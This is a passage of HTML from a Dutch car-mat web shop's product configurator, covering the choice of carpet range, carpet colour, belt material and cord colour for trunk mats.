47,2.095Z"/>
            </svg>Dichtheid 650g/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Fluweel"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Fluweel" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Fluweel <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">De meest populaire</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Superieure, duurzame kwaliteit.</p>
    <p class="mt-1 text-sm text-neutral-700">Fabrikant van het tapijt.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichtheid 850g/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Rubber"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Rubber" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Rubber </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">robuust, voor intensief gebruik</p>
    <p class="mt-1 text-sm text-neutral-700">Fabrikant van het tapijt.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichtheid 3,5kg/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Vanaf</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    KOMT BINNEN!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Kofferbakmatten beschikbaar op</span>
                                    <span class=" block mt-4 ">Je bent de eerste die deze sjabloon voor dit voertuig wil bestellen.</span>
                                    <span class=" block mt-4">Ontvang het gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Bekijk hoe het werkt</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Tapijt kleuren
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Kies de kleur van je tapijt 
                                                                                                    kofferruimte.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Zwart" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grijs" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Materiaal riem
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Kies het materiaal voor de riem.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textiel';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textiel">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textiel<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Fluwelen Nubuck';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Fluwelen Nubuck">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Fluwelen Nubuck<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleer';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Kunstleer">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleer<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Geselecteerd :</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Kleur koord
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Kies de kleur van de riem.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tweekleurig wit zwart';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Tweekleurig wit zwart" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Zwart';
                                                                    checkAttribute('2', '48');
